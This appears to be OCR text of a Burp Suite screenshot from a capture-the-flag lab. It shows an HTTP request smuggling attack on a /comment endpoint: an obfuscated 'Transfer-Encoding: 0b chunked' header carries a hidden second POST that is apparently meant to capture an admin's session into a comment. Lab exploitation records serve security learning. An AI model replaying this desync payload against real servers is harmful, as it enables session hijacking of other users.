 1 ×
2 ×
...
Send
Cancel
<
>
Follow redirection
Target: http://10.10.10.225:5000
?
Request
Pretty Raw Hex \n
1 POST /comment HTTP/1.1 \r \n
2 Host: 10.10.10.225:5000 \r \n
3 Content-Length: 372 \r \n
4 Cache-Control: max-age=0 \r \n
5 Upgrade-Insecure-Requests: 1 \r \n
6 Origin: http://10.10.10.225:5000 \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
10 Referer: http://10.10.10.225:5000/home \r \n
11 Accept-Encoding: gzip, deflate \r \n
12 Accept-Language: en-US,en;q=0.9 \r \n
13 Cookie: lang=en-US; i_like_gitea=906c61cafe6d5d0f; _csrf=
Ps_gkPPooWeSTdNs3aw3bGEmM2I6MTYyNTc0MzUxMzE2MjYxNDMwMQ; session=
eyJlbWFpbCI6InRlc3RAdGVzdC5jb20ifQ.YOblEg.gs9_qlqIwjECpVBnY92PjialYtg \r \n
14 Connection: keep-alive \r \n
15 Transfer-Encoding: 0b chunked \r \n
16 \r \n
17 1 \r \n
18 Z \r \n
19 0 \r \n
20 \r \n
21 POST /comment HTTP/1.1 \r \n
22 Host: 10.10.10.225:5000 \r \n
23 Content-Length: 400 \r \n
24 Content-Type: application/x-www-form-urlencoded \r \n
25 Cookie: lang=en-US; i_like_gitea=906c61cafe6d5d0f;
_csrf=Ps_gkPPooWeSTdNs3aw3bGEmM2I6MTYyNTc0MzUxMzE2MjYxNDMwMQ;
session=eyJlbWFpbCI6InRlc3RAdGVzdC5jb20ifQ.YOblEg.gs9_qlqIwjECpVBnY92PjialYtg \r \n
26 Connection: keep-alive \r \n
27 \r \n
28 msg=Admin's+Session+%3a+
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: gunicorn/20.0.0
3 Date: Thu, 08 Jul 2021 14:11:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://10.10.10.225:5000/home
7 Vary: Cookie
8 Via: haproxy
9 X-Served-By: 5e2c45dfa518
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a href="/home">/home</a>
. If not click the link.
INSPECTOR
?
Query Parameters (0)
Body Parameters (10)
Request Cookies (4)
Request Headers (14)
Response Headers (8)